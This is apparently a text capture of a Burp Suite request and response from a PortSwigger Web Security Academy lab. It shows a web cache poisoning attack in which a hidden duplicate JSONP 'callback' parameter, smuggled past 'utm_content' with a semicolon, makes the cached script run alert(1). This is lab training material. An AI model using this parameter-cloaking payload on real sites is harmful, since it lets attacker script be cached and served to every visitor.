 Request
Pretty Raw Hex Hackvertor
\n
1 GET /js/geolocate.js?a=&callback=setCountryCookie&utm_content=a;callback=alert(1)%3bconsole.log
HTTP/1.1
2 Host: 0a6400b304cb8410c0a92607004e00b4.web-security-academy.net
3 Cookie: country=[object Object]; session=uNW221BgCZPDqVBU7TsegUsyCBlRrhkW
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 6
5 X-Cache: hit
6 Connection: close
7 Content-Length: 205
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1);
console.log({
"country":"United Kingdom"
}
);